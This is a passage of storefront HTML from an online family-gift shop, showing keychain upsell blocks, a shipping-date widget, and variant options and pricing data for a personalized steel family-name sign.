                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&width=500"
                          alt="Family Name - Steel Sign"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Family Name - Steel Sign
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $19.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/family-name-steel-sign"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Copper,12&quot;'
                                        data-options='Copper,12"'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40795741782167'
                                      >
                                        Copper / 12"
                                      </option>
                                    
                                      <option
                                        value='Black,12&quot;'
                                        data-options='Black,12"'
                                        
                                        
                                        data-variant-id='40795741847703'
                                      >
                                        Black / 12"
                                      </option>
                                    
                                      <option
                                        value='Silver,12&quot;'
                                        data-options='Silver,12"'
                                        
                                        
                                        data-variant-id='40795741913239'
                                      >
                                        Silver / 12"
                                      </option>
                                    
                                      <option
                                        value='Gold,12&quot;'
                                        data-options='Gold,12"'
                                        
                                        
                                        data-variant-id='40795741978775'
                                      >
                                        Gold / 12"
                                      </option>
                                    
                                      <option
                                        value='White,12&quot;'
                                        data-options='White,12"'
                                        
                                        
                                        data-variant-id='40795742011543'
                                      >
                                        White / 12"
                                      </option>
                                    
                                      <option
                                        value='Copper,15&quot;'
                                        data-options='Copper,15"'
                                        
                                        
                                        data-variant-id='40795742077079'
                                      >
                                        Copper / 15"
                                      </option>
                                    
                                      <option
                                        value='Black,15&quot;'
                                        data-options='Black,15"'
                                        
                                        
                                        data-variant-id='40795742142615'
                                      >
                                        Black / 15"
                                      </option>
                                    
                                      <option
                                        value='Silver,15&quot;'
                                        data-options='Silver,15"'
                                        
                                        
                                        data-variant-id='40795742208151'
                                      >
                                        Silver / 15"
                                      </option>
                                    
                                      <option
                                        value='Gold,15&quot;'
                                        data-options='Gold,15"'
                                        
                                        
                                        data-variant-id='40795742273687'
                                      >
                                        Gold / 15"
                                      </option>
                                    
                                      <option
                                        value='White,15&quot;'
                                        data-options='White,15"'
                                        
                                        
                                        data-variant-id='40795742339223'
                                      >
                                        White / 15"
                                      </option>
                                    
                                      <option
                                        value='Copper,18&quot;'
                                        data-options='Copper,18"'
                                        
                                        
                                        data-variant-id='40795742371991'
                                      >
                                        Copper / 18"
                                      </option>
                                    
                                      <option
                                        value='Black,18&quot;'
                                        data-options='Black,18"'
                                        
                                        
                                        data-variant-id='40795742470295'
                                      >
                                        Black / 18"
                                      </option>
                                    
                                      <option
                                        value='Silver,18&quot;'
                                        data-options='Silver,18"'
                                        
                                        
                                        data-variant-id='40795742535831'
                                      >
                                        Silver / 18"
                                      </option>
                                    
                                      <option
                                        value='Gold,18&quot;'
                                        data-options='Gold,18"'
                                        
                                        
                                        data-variant-id='40795742568599'
                                      >
                                        Gold / 18"
                                      </option>
                                    
                                      <option
                                        value='White,18&quot;'
                                        data-options='White,18"'
                                        
                                        
                                        data-variant-id='40795742634135'
                                      >
                                        White / 18"
                                      </option>
                                    
                                      <option
                                        value='Copper,24&quot;'
                                        data-options='Copper,24"'
                                        
                                        
                                        data-variant-id='40795742699671'
                                      >
                                        Copper / 24"
                                      </option>
                                    
                                      <option
                                        value='Black,24&quot;'
                                        data-options='Black,24"'
                                        
                                        
                                        data-variant-id='40795742765207'
                                      >
                                        Black / 24"
                                      </option>
                                    
                                      <option
                                        value='Silver,24&quot;'
                                        data-options='Silver,24"'
                                        
                                        
                                        data-variant-id='40795742830743'
                                      >
                                        Silver / 24"
                                      </option>
                                    
                                      <option
                                        value='Gold,24&quot;'
                                        data-options='Gold,24"'
                                        
                                        
                                        data-variant-id='40795742929047'
                                      >
                                        Gold / 24"
                                      </option>
                                    
                                      <option
                                        value='White,24&quot;'
                                        data-options='White,24"'
                                        
                                        
                                        data-variant-id='40795742994583'
                                      >
                                        White / 24"
                                      </option>
                                    
                                      <option
                                        value='Copper,30&quot;'
                                        data-options='Copper,30"'
                                        
                                        
                                        data-variant-id='40795743060119'
                                      >
                                        Copper / 30"
                                      </option>
                                    
                                      <option
                                        value='Black,30&quot;'
                                        data-options='Black,30"'
                                        
                                        
                                        data-variant-id='40795743125655'
                                      >
                                        Black / 30"
                                      </option>
                                    
                                      <option
                                        value='Silver,30&quot;'
                                        data-options='Silver,30"'
                                        
                                        
                                        data-variant-id='40795743158423'
                                      >
                                        Silver / 30"
                                      </option>
                                    
                                      <option
                                        value='Gold,30&quot;'
                                        data-options='Gold,30"'
                                        
                                        
                                        data-variant-id='40795743223959'
                                      >
                                        Gold / 30"
                                      </option>
                                    
                                      <option
                                        value='White,30&quot;'
                                        data-options='White,30"'
                                        
                                        
                                        data-variant-id='40795743289495'
                                      >
                                        White / 30"
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40795741782167,"title":"Copper \/ 12\"","option1":"Copper","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 12\"","public_title":"Copper \/ 12\"","options":["Copper","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741847703,"title":"Black \/ 12\"","option1":"Black","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 12\"","public_title":"Black \/ 12\"","options":["Black","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741913239,"title":"Silver \/ 12\"","option1":"Silver","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 12\"","public_title":"Silver \/ 12\"","options":["Silver","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741978775,"title":"Gold \/ 12\"","option1":"Gold","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 12\"","public_title":"Gold \/ 12\"","options":["Gold","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742011543,"title":"White \/ 12\"","option1":"White","option2":"12\"","option3":null,"sku":"MU-C004-00-12-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 12\"","public_title":"White \/ 12\"","options":["White","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742077079,"title":"Copper \/ 15\"","option1":"Copper","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 15\"","public_title":"Copper \/ 15\"","options":["Copper","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742142615,"title":"Black \/ 15\"","option1":"Black","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 15\"","public_title":"Black \/ 15\"","options":["Black","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742208151,"title":"Silver \/ 15\"","option1":"Silver","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 15\"","public_title":"Silver \/ 15\"","options":["Silver","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742273687,"title":"Gold \/ 15\"","option1":"Gold","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 15\"","public_title":"Gold \/ 15\"","options":["Gold","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742339223,"title":"White \/ 15\"","option1":"White","option2":"15\"","option3":null,"sku":"MU-C004-00-15-White-Mild 